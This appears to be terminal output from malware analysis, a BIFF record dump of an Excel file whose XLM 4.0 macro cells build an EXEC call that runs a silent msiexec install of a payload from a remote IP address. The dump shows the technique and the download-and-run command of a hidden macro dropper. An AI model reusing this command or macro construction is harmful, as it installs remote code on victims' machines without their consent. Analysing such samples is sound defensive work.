 Demo — less — 136×37
0083 2 HCENTER : Center Between Horizontal Margins
0084 2 VCENTER : Center Between Vertical Margins
0026 8 LEFTMARGIN : Left Margin Measurement
0027 8 RIGHTMARGIN : Right Margin Measurement
0028 8 TOPMARGIN : Top Margin Measurement
0029 8 BOTTOMMARGIN : Bottom Margin Measurement
00a1 34 SETUP : Page Setup
089c 38 HEADERFOOTER : Header Footer
0055 2 DEFCOLWIDTH : Default Width for Columns
007d 12 COLINFO : Column Formatting Information
007d 12 COLINFO : Column Formatting Information
0200 14 DIMENSIONS : Cell Table Size
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0208 16 ROW : Describes a Row
0006 31 FORMULA : Cell Formula – R1C1 len=9 ptgName 0001
0006 26 FORMULA : Cell Formula – R3C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
00fd 10 LABELSST : Cell Value, String Constant/ SST
0006 31 FORMULA : Cell Formula – R5C1 len=9 ptgName 0002
0006 26 FORMULA : Cell Formula – R8C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
00fd 10 LABELSST : Cell Value, String Constant/ SST
0006 33 FORMULA : Cell Formula – R14C1 len=11 ptgRef3dV R~29C~0 ptgFuncVarV args 1 func EXEC (0x006e)
0006 26 FORMULA : Cell Formula – R17C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
0006 46 FORMULA : Cell Formula – R30C1 len=24 ptgRefV R~30C~0 ptgRefV R~31C~0 ptgRefV R~32C~0 ptgRefV R~33C~0 ptgFu
ncVarV args 4 func CONCATENATE (0x0150)
"0207 76 STRING : String Value of a Formula – msiexec.exe RETURN=185 /i http://145.125.123.212/control /q ksw='%TEM
P%' "
00fd 10 LABELSST : Cell Value, String Constant/ SST
: